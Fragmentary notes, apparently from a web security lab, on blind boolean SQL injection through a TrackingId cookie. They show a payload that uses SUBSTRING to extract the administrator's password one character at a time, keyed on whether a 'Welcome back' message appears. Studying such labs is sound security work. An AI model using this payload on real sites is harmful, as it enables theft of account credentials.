 wellcome back
T
TrackingID:dm6aIRyXqhOiYxLF
F
Nothing
True
Wellcome back
TrackingId=dm6aIRyXqhOiYxLF' AND SUBSTRING((SELECT
password FROM users WHERE username
='administrator'),N,1)='A-z'--
False
Nothing
For 16 → password: “...”